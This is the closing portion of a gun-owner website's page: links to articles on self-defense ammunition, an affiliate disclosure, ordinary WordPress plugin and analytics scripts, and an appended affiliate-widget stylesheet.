	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_697bd777e2433_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697bd777e2433" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2246</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1992</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697bd777e2c65
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"4892","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"34a313d1b3","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12
body_size: -258
content:
#avantlink_rp { width:100%; }

#avantlink_rp a { text-decoration:none; }
#avantlink_rp a:hover { text-decoration:underline; }

#avantlink_rp #rp_title h3 { margin-bottom: 10px; }

#avantlink_rp .rp_item { float:left;padding:10px; }

#avantlink_rp .rp_item, #avantlink_rp .rp_item img, #avantlink_rp .rp_image { width: 110px; }

#avantlink_rp .rp_item img { max-height:130px; }
#avantlink_rp .rp_image { height:140px;overflow:hidden; }

#avantlink_rp .rp_name, #avantlink_rp .rp_prices, #avantlink_rp .rp_name a, #avantlink_rp .rp_prices a { font-size:12px;overflow:hidden; }

#avantlink_rp .rp_name, #avantlink_rp .rp_name a { height:30px; line-height:15px; }
#avantlink_rp .rp_prices { height:22px;line-height:22px; }

#avantlink_rp .sale_price { color: #000000; }
#avantlink_rp .percent_off { font-weight: bold; color: #000000; }
#avantlink_rp .clear { clear:both; }

#avantlink_rp #link-share { float:right; font-size:10px; }